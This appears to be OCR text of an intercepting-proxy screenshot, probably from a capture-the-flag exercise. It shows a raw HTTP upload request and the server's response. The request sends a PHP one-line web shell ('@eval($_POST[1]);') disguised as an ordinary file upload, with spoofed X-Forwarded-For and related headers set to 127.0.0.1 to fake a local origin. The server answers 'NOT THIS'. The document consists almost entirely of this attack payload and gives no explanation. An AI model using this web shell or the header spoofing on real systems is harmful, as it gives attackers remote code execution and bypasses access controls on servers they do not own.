 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 47.117.187.156:32898
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryc879da87e95867239a006b3788605f2d
8 Content-Length: 378
9 Origin: http://47.117.187.156:32898
10 Connection: keep-alive
11 Referer: http://47.117.187.156:32898/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 ------geckoformboundaryc879da87e95867239a006b3788605f2d
20 Content-Disposition: form-data; name="fileToUpload"; filename="12.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 @eval($_POST[1]);
25 ?>
26 ------geckoformboundaryc879da87e95867239a006b3788605f2d
27 Content-Disposition: form-data; name="submit"
28
29 上传文件
30 ------geckoformboundaryc879da87e95867239a006b3788605f2d--
31
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 07:26:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 8
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 NOT THIS